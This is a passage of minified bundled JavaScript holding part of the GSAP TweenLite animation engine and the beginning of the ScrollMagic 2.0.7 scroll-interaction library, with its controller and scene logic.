X[i]}if((!(i=W._first)||i._paused)&&A.autoSleep&&!U._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",k._updateRoot);var J=function(t,e,i){var n,r,s=t._gsTweenID;if(X[s||(t._gsTweenID=s="t"+Y++)]||(X[s]={target:t,tweens:[]}),e&&((n=X[s].tweens)[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return X[s].tweens},Q=function(t,e,i,n){var r,s,a=t.vars.onOverwrite;return a&&(r=a(t,e,i,n)),(a=A.onOverwrite)&&(s=a(t,e,i,n)),!1!==r&&!1!==s},tt=function(t,e,i,n,r){var s,a,o,l;if(1===n||n>=4){for(l=r.length,s=0;s<l;s++)if((o=r[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===n)break;return a}var c,u=e._startTime+1e-8,d=[],h=0,p=0===e._duration;for(s=r.length;--s>-1;)(o=r[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(c=c||et(e,0,p),0===et(o,c,p)&&(d[h++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((p||!o._initted)&&u-o._startTime<=2e-8||(d[h++]=o)));for(s=h;--s>-1;)if(l=(o=d[s])._firstPT,2===n&&o._kill(i,t,e)&&(a=!0),2!==n||!o._firstPT&&o._initted&&l){if(2!==n&&!Q(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},et=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return(s/=r)>e?s-e:i&&s===e||!t._initted&&s-e<2e-8?1e-8:(s+=t.totalDuration()/t._timeScale/r)>e+1e-8?0:s-e-1e-8};a._init=function(){var t,e,i,n,r,s,a=this.vars,o=this._overwrittenProps,l=this._duration,c=!!a.immediateRender,u=a.ease,d=this._startAt;if(a.startAt){for(n in d&&(d.render(-1,!0),d.kill()),r={},a.startAt)r[n]=a.startAt[n];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==a.lazy,r.startAt=r.delay=null,r.onUpdate=a.onUpdate,r.onUpdateParams=a.onUpdateParams,r.onUpdateScope=a.onUpdateScope||a.callbackScope||this,this._startAt=A.to(this.target||{},0,r),c)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(d)d.render(-1,!0),d.kill(),this._startAt=null;else{for(n in 0!==this._time&&(c=!1),i={},a)G[n]&&"autoCSS"!==n||(i[n]=a[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==a.lazy,i.immediateRender=c,this._startAt=A.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof w?u:"function"==typeof u?new w(u,a.easeParams):x[u]||A.defaultEase:A.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;t<s;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&A._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,n,r,s){var a,o,l,c,u,d;if(null==e)return!1;for(a in D[e._gsTweenID]&&Z(),this.vars.css||e.style&&e!==t&&e.nodeType&&V.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)G[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!V[i]||V[i]&&V[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,e),this.vars)if(d=this.vars[a],G[a])d&&(d instanceof Array||d.push&&m(d))&&-1!==d.join("").indexOf("{self}")&&(this.vars[a]=d=this._swapSelfInParams(d,this));else if(V[a]&&(c=new V[a])._onInitTween(e,this.vars[a],this,s)){for(this._firstPT=u={_next:this._firstPT,t:c,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:c._priority,m:0},o=c._overwriteProps.length;--o>-1;)i[c._overwriteProps[o]]=this._firstPT;(c._priority||c._onInitAllProps)&&(l=!0),(c._onDisable||c._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=B.call(this,e,a,"get",d,a,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&tt(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(D[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var n,r,s,a,o=this._time,l=this._duration,c=this._rawPrevTime;if(t>=l-1e-8&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(c<0||t<=0&&t>=-1e-8||1e-8===c&&"isPause"!==this.data)&&c!==t&&(i=!0,c>1e-8&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||c===t?t:1e-8);else if(t<1e-8)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&c>0)&&(r="onReverseComplete",n=this._reversed),t>-1e-8?t=0:t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(1e-8!==c||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||c===t?t:1e-8)),(!this._initted||this._startAt&&this._startAt.progress())&&(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,d=this._easeType,h=this._easePower;(1===d||3===d&&u>=.5)&&(u=1-u),3===d&&(u*=2),1===h?u*=u:2===h?u*=u*u:3===h?u*=u*u*u:4===h&&(u*=u*u*u*u),this.ratio=1===d?1-u:2===d?u:t/l<.5?u/2:1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=c,I.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,!0,i):r||(r="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,!0,i),e||(this._time!==o||n||i)&&this._callback("onUpdate")),r&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,!0,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&1e-8===this._rawPrevTime&&1e-8!==a&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:A.selector(e)||e;var n,r,s,a,o,l,c,u,d,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((m(e)||L(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){o=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,u=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(A.onOverwrite||this.vars.onOverwrite)){for(s in c)o[s]&&(d||(d=[]),d.push(s));if((d||!t)&&!Q(this,i,e,d))return!1}for(s in c)(a=o[s])&&(h&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(c)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),u&&(r[s]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},a.invalidate=function(){this._notifyPluginsOfEnabled&&A._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-8,this.render(t,!1,!1!==this.vars.lazy)),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=J(n[i],this,!0);else this._siblings=J(this.target,this,!0)}return k.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&A._onPluginEvent(t?"_onEnable":"_onDisable",this)},A.to=function(t,e,i){return new A(t,e,i)},A.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new A(t,e,i)},A.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new A(t,e,n)},A.delayedCall=function(t,e,i,n,r){return new A(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},A.set=function(t,e){return new A(t,0,e)},A.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:A.selector(t)||t,(m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(A.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else if(t._gsTweenID)for(i=(n=J(t).concat()).length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n||[]},A.killTweensOf=A.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=A.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var it=b("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=it.prototype},!0);if(a=it.prototype,it.version="1.19.0",it.API=2,a._firstPT=null,a._addTween=B,a.setRatio=F,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},A._onPluginEvent=function(t,e){var i,n,r,s,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:s)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:s=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},it.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===it.API&&(V[(new t[e])._propName]=t[e]);return!0},y.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=b("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){it.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),o=a.prototype=new it(i);for(e in o.constructor=a,a.API=t.API,s)"function"==typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,it.activate([a]),a},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}return l=!1,A}(r),a=r.GreenSockGlobals,o=a.com.greensock,l=o.core.SimpleTimeline,c=o.core.Animation,u=a.Ease,d=(a.Linear,a.Power1,a.Power2,a.Power3,a.Power4,a.TweenPlugin);o.events.EventDispatcher}).call(this,i(17)(t),i(6))},function(t,e,i){var n,r;
/*!
 * ScrollMagic v2.0.7 (2019-05-07)
 * The javascript library for magical scroll interactions.
 * (c) 2019 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.7
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic main library.
 */void 0===(r="function"==typeof(n=function(){"use strict";var t=function(){n.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};t.version="2.0.7",window.addEventListener("mousewheel",function(){}),t.Controller=function(i){var r,s,a="ScrollMagic.Controller",o=e.defaults,l=this,c=n.extend({},o,i),u=[],d=!1,h=0,p="PAUSED",f=!0,m=0,g=!0,v=function(){c.refreshInterval>0&&(s=window.setTimeout(S,c.refreshInterval))},y=function(){return c.vertical?n.get.scrollTop(c.container):n.get.scrollLeft(c.container)},b=function(){return c.vertical?n.get.height(c.container):n.get.width(c.container)},_=this._setScrollPos=function(t){c.vertical?f?window.scrollTo(n.get.scrollLeft(),t):c.container.scrollTop=t:f?window.scrollTo(t,n.get.scrollTop()):c.container.scrollLeft=t},w=function(){if(g&&d){var t=n.type.Array(d)?d:u.slice(0);d=!1;var e=h,i=(h=l.scrollPos())-e;0!==i&&(p=i>0?"FORWARD":"REVERSE"),"REVERSE"===p&&t.reverse(),t.forEach(function(e,i){C(3,"updating Scene "+(i+1)+"/"+t.length+" ("+u.length+" total)"),e.update(!0)}),0===t.length&&c.loglevel>=3&&C(3,"updating 0 Scenes (nothing added to controller)")}},x=function(){r=n.rAF(w)},T=function(t){C(3,"event fired causing an update:",t.type),"resize"==t.type&&(m=b(),p="PAUSED"),!0!==d&&(d=!0,x())},S=function(){if(!f&&m!=b()){var t;try{t=new Event("resize",{bubbles:!1,cancelable:!1})}catch(e){(t=document.createEvent("Event")).initEvent("resize",!1,!1)}c.container.dispatchEvent(t)}u.forEach(function(t,e){t.refresh()}),v()},C=this._log=function(t,e){c.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+a+") ->"),n.log.apply(window,arguments))};this._options=c;var $=function(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e};return this.addScene=function(e){if(n.type.Array(e))e.forEach(function(t,e){l.addScene(t)});else if(e instanceof t.Scene){if(e.controller()!==l)e.addTo(l);else if(u.indexOf(e)<0){for(var i in u.push(e),u=$(u),e.on("shift.controller_sort",function(){u=$(u)}),c.globalSceneOptions)e[i]&&e[i].call(e,c.globalSceneOptions[i]);C(3,"adding Scene (now "+u.length+" total)")}}else C(1,"ERROR: invalid argument supplied for '.addScene()'");return l},this.removeScene=function(t){if(n.type.Array(t))t.forEach(function(t,e){l.removeScene(t)});else{var e=u.indexOf(t);e>-1&&(t.off("shift.controller_sort"),u.splice(e,1),C(3,"removing Scene (now "+u.length+" left)"),t.remove())}return l},this.updateScene=function(e,i){return n.type.Array(e)?e.forEach(function(t,e){l.updateScene(t,i)}):i?e.update(!0):!0!==d&&e instanceof t.Scene&&(-1==(d=d||[]).indexOf(e)&&d.push(e),d=$(d),x()),l},this.update=function(t){return T({type:"resize"}),t&&w(),l},this.scrollTo=function(e,i){if(n.type.Number(e))_.call(c.container,e,i);else if(e instanceof t.Scene)e.controller()===l?l.scrollTo(e.scrollOffset(),i):C(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",e);else if(n.type.Function(e))_=e;else{var r=n.get.elements(e)[0];if(r){for(;r.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)r=r.parentNode;var s=c.vertical?"top":"left",a=n.get.offset(c.container),o=n.get.offset(r);f||(a[s]-=l.scrollPos()),l.scrollTo(o[s]-a[s],i)}else C(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",e)}return l},this.scrollPos=function(t){return arguments.length?(n.type.Function(t)?y=t:C(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),l):y.call(l)},this.info=function(t){var e={size:m,vertical:c.vertical,scrollPos:h,scrollDirection:p,container:c.container,isDocument:f};return arguments.length?void 0!==e[t]?e[t]:void C(1,'ERROR: option "'+t+'" is not available'):e},this.loglevel=function(t){return arguments.length?(c.loglevel!=t&&(c.loglevel=t),l):c.loglevel},this.enabled=function(t){return arguments.length?(g!=t&&(g=!!t,l.updateScene(u,!0)),l):g},this.destroy=function(t){window.clearTimeout(s);for(var e=u.length;e--;)u[e].destroy(t);return c.container.removeEventListener("resize",T),c.container.removeEventListener("scroll",T),n.cAF(r),C(3,"destroyed "+a+" (reset: "+(t?"true":"false")+")"),null},function(){for(var e in c)o.hasOwnProperty(e)||(C(2,'WARNING: Unknown option "'+e+'"'),delete c[e]);if(c.container=n.get.elements(c.container)[0],!c.container)throw C(1,"ERROR creating object "+a+": No valid scroll container supplied"),a+" init failed.";(f=c.container===window||c.container===document.body||!document.body.contains(c.container))&&(c.container=window),m=b(),c.container.addEventListener("resize",T),c.container.addEventListener("scroll",T);var i=parseInt(c.refreshInterval,10);c.refreshInterval=n.type.Number(i)?i:o.refreshInterval,v(),C(3,"added new "+a+" controller (v"+t.version+")")}(),l};var e={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};t.Controller.addOption=function(t,i){e.defaults[t]=i},t.Controller.extend=function(e){var i=this;t.Controller=function(){return i.apply(this,arguments),this.$super=n.extend({},this),e.apply(this,arguments)||this},n.extend(t.Controller,i),t.Controller.prototype=i.prototype,t.Controller.prototype.constructor=t.Controller},t.Scene=function(e){var r,s,a="ScrollMagic.Scene",o=i.defaults,l=this,c=n.extend({},o,e),u="BEFORE",d=0,h={start:0,end:0},p=0,f=!0,m={};this.on=function(t,e){return n.type.Function(e)?(t=t.trim().split(" ")).forEach(function(t){var i=t.split("."),n=i[0],r=i[1];"*"!=n&&(m[n]||(m[n]=[]),m[n].push({namespace:r||"",callback:e}))}):g(1,"ERROR when calling '.on()': Supplied callback for '"+t+"' is not a valid function!"),l},this.off=function(t,e){return t?((t=t.trim().split(" ")).forEach(function(t,i){var n=t.split("."),r=n[0],s=n[1]||"",a="*"===r?Object.keys(m):[r];a.forEach(function(t){for(var i=m[t]||[],n=i.length;n--;){var r=i[n];!r||s!==r.namespace&&"*"!==s||e&&e!=r.callback||i.splice(n,1)}i.length||delete m[t]})}),l):(g(1,"ERROR: Invalid event name supplied."),l)},this.trigger=function(e,i){if(e){var n=e.trim().split("."),r=n[0],s=n[1],a=m[r];g(3,"event fired:",r,i?"->":"",i||""),a&&a.forEach(function(e,n){s&&s!==e.namespace||e.callback.call(l,new t.Event(r,e.namespace,l,i))})}else g(1,"ERROR: Invalid event name supplied.");return l},l.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?w():"reverse"===t.what&&l.update())}).on("shift.internal",function(t){b(),l.update()});var g=this._log=function(t,e){c.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+a+") ->"),n.log.apply(window,arguments))};this.addTo=function(e){return e instanceof t.Controller?s!=e&&(s&&s.removeScene(l),s=e,S(),_(!0),w(!0),b(),s.info("container").addEventListener("resize",x),e.addScene(l),l.trigger("add",{controller:s}),g(3,"added "+a+" to controller"),l.update()):g(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),l},this.enabled=function(t){return arguments.length?(f!=t&&(f=!!t,l.update(!0)),l):f},this.remove=function(){if(s){s.info("container").removeEventListener("resize",x);var t=s;s=void 0,t.removeScene(l),l.trigger("remove"),g(3,"removed "+a+" from controller")}return l},this.destroy=function(t){return l.trigger("destroy",{reset:t}),l.remove(),l.off("*.*"),g(3,"destroyed "+a+" (reset: "+(t?"true":"false")+")"),null},this.update=function(t){if(s)if(t)if(s.enabled()&&f){var e,i=s.info("scrollPos");e=c.duration>0?(i-h.start)/(h.end-h.start):i>=h.start?1:0,l.trigger("update",{startPos:h.start,endPos:h.end,scrollPos:i}),l.progress(e)}else v&&"DURING"===u&&E(!0);else s.updateScene(l,!1);return l},this.refresh=function(){return _(),w(),l},this.progress=function(t){if(arguments.length){var e=!1,i=u,n=s?s.info("scrollDirection"):"PAUSED",r=c.reverse||t>=d;if(0===c.duration?(e=d!=t,u=0==(d=t<1&&r?0:1)?"BEFORE":"DURING"):t<0&&"BEFORE"!==u&&r?(d=0,u="BEFORE",e=!0):t>=0&&t<1&&r?(d=t,u="DURING",e=!0):t>=1&&"AFTER"!==u?(d=1,u="AFTER",e=!0):"DURING"!==u||r||E(),e){var a={progress:d,state:u,scrollDirection:n},o=u!=i,h=function(t){l.trigger(t,a)};o&&"DURING"!==i&&(h("enter"),h("BEFORE"===i?"start":"end")),h("progress"),o&&"DURING"!==u&&(h("BEFORE"===u?"start":"end"),h("leave"))}return l}return d};var v,y,b=function(){h={start:p+c.offset},s&&c.triggerElement&&(h.start-=s.info("size")*c.triggerHook),h.end=h.start+c.duration},_=function(t){r&&C("duration",r.call(l))&&!t&&(l.trigger("change",{what:"duration",newval:c.duration}),l.trigger("shift",{reason:"duration"}))},w=function(t){var e=0,i=c.triggerElement;if(s&&(i||p>0)){if(i)if(i.parentNode){for(var r=s.info(),a=n.get.offset(r.container),o=r.vertical?"top":"left";i.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)i=i.parentNode;var u=n.get.offset(i);r.isDocument||(a[o]-=s.scrollPos()),e=u[o]-a[o]}else g(2,"WARNING: triggerElement was removed from DOM and will be reset to",void 0),l.triggerElement(void 0);var d=e!=p;p=e,d&&!t&&l.trigger("shift",{reason:"triggerElementPosition"})}},x=function(t){c.triggerHook>0&&l.trigger("shift",{reason:"containerResize"})},T=n.extend(i.validate,{duration:function(t){if(n.type.String(t)&&t.match(/^(\.|\d)*\d+%$/)){var e=parseFloat(t)/100;t=function(){return s?s.info("size")*e:0}}if(n.type.Function(t)){r=t;try{t=parseFloat(r.call(l))}catch(e){t=-1}}if(t=parseFloat(t),!n.type.Number(t)||t<0)throw r?(r=void 0,['Invalid return value of supplied function for option "duration":',t]):['Invalid value for option "duration":',t];return t}}),S=function(t){(t=arguments.length?[t]:Object.keys(T)).forEach(function(t,e){var i;if(T[t])try{i=T[t](c[t])}catch(e){i=o[t];var r=n.type.String(e)?[e]:e;n.type.Array(r)?(r[0]="ERROR: "+r[0],r.unshift(1),g.apply(this,r)):g(1,"ERROR: Problem executing validation callback for option '"+t+"':",e.message)}finally{c[t]=i}})},C=function(t,e){var i=!1,n=c[t];return c[t]!=e&&(c[t]=e,S(t),i=n!=c[t]),i},$=function(t){l[t]||(l[t]=function(e){return arguments.length?("duration"===t&&(r=void 0),C(t,e)&&(l.trigger("change",{what:t,newval:c[t]}),i.shifts.indexOf(t)>-1&&l.trigger("shift",{reason:t})),l):c[t]})};this.controller=function(){return s},this.state=function(){return u},this.scrollOffset=function(){return h.start},this.triggerPosition=function(){var t=c.offset;return s&&(c.triggerElement?t+=p:t+=s.info("size")*l.triggerHook()),t},l.on("shift.internal",function(t){var e="duration"===t.reason;("AFTER"===u&&e||"DURING"===u&&0===c.duration)&&E(),e&&P()}).on("progress.internal",function(t){E()}).on("add.internal",function(t){P()}).on("destroy.internal",function(t){l.removePin(t.reset)});var E=function(t){if(v&&s){var e=s.info(),i=y.spacer.firstChild;if(t||"DURING"!==u){var r={position:y.inFlow?"relative":"absolute",top:0,left:0},a=n.css(i,"position")!=r.position;y.pushFollowers?c.duration>0&&("AFTER"===u&&0===parseFloat(n.css(y.spacer,"padding-top"))?a=!0:"BEFORE"===u&&0===parseFloat(n.css(y.spacer,"padding-bottom"))&&(a=!0)):r[e.vertical?"top":"left"]=c.duration*d,n.css(i,r),a&&P()}else{"fixed"!=n.css(i,"position")&&(n.css(i,{position:"fixed"}),P());var o=n.get.offset(y.spacer,!0),l=c.reverse||0===c.duration?e.scrollPos-h.start:Math.round(d*c.duration*10)/10;o[e.vertical?"top":"left"]+=l,n.css(y.spacer.firstChild,{top:o.top,left:o.left})}}},P=function(){if(v&&s&&y.inFlow){var t="DURING"===u,e=s.info("vertical"),i=y.spacer.firstChild,r=n.isMarginCollapseType(n.css(y.spacer,"display")),a={};y.relSize.width||y.relSize.autoFullWidth?t?n.css(v,{width:n.get.width(y.spacer)}):n.css(v,{width:"100%"}):(a["min-width"]=n.get.width(e?v:i,!0,!0),a.width=t?a["min-width"]:"auto"),y.relSize.height?t?n.css(v,{height:n.get.height(y.spacer)-(y.pushFollowers?c.duration:0)}):n.css(v,{height:"100%"}):(a["min-height"]=n.get.height(e?i:v,!0,!r),a.height=t?a["min-height"]:"auto"),y.pushFollowers&&(a["padding"+(e?"Top":"Left")]=c.duration*d,a["padding"+(e?"Bottom":"Right")]=c.duration*(1-d)),n.css(y.spacer,a)}},k=function(){s&&v&&"DURING"===u&&!s.info("isDocument")&&E()},O=function(){s&&v&&"DURING"===u&&((y.relSize.width||y.relSize.autoFullWidth)&&n.get.width(window)!=n.get.width(y.spacer.parentNode)||y.relSize.height&&n.get.height(window)!=n.get.height(y.spacer.parentNode))&&P()},M=function(t){s&&v&&"DURING"===u&&!s.info("isDocument")&&(t.preventDefault(),s._setScrollPos(s.info("scrollPos")-((t.wheelDelta||t[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))};this.setPin=function(t,e){var i=e&&e.hasOwnProperty("pushFollowers");if(e=n.extend({},{pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"},e),!(t=n.get.elements(t)[0]))return g(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),l;if("fixed"===n.css(t,"position"))return g(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),l;if(v){if(v===t)return l;l.removePin()}var r=(v=t).parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];v.parentNode.style.display="none";var a="absolute"!=n.css(v,"position"),o=n.css(v,s.concat(["display"])),u=n.css(v,["width","height"]);v.parentNode.style.display=r,!a&&e.pushFollowers&&(g(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),e.pushFollowers=!1),window.setTimeout(function(){v&&0===c.duration&&i&&e.pushFollowers&&g(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var d=v.parentNode.insertBefore(document.createElement("div"),v),h=n.extend(o,{position:a?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(a||n.extend(h,n.css(v,["width","height"])),n.css(d,h),d.setAttribute("data-scrollmagic-pin-spacer",""),n.addClass(d,e.spacerClass),y={spacer:d,relSize:{width:"%"===u.width.slice(-1),height:"%"===u.height.slice(-1),autoFullWidth:"auto"===u.width&&a&&n.isMarginCollapseType(o.display)},pushFollowers:e.pushFollowers,inFlow:a},!v.___origStyle){v.___origStyle={};var p=v.style,f=s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]);f.forEach(function(t){v.___origStyle[t]=p[t]||""})}return y.relSize.width&&n.css(d,{width:u.width}),y.relSize.height&&n.css(d,{height:u.height}),d.appendChild(v),n.css(v,{position:a?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(y.relSize.width||y.relSize.autoFullWidth)&&n.css(v,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",k),window.addEventListener("resize",k),window.addEventListener("resize",O),v.addEventListener("mousewheel",M),v.addEventListener("DOMMouseScroll",M),g(3,"added pin"),E(),l},this.removePin=function(t){if(v){if("DURING"===u&&E(!0),t||!s){var e=y.spacer.firstChild;if(e.hasAttribute("data-scrollmagic-pin-spacer")){var 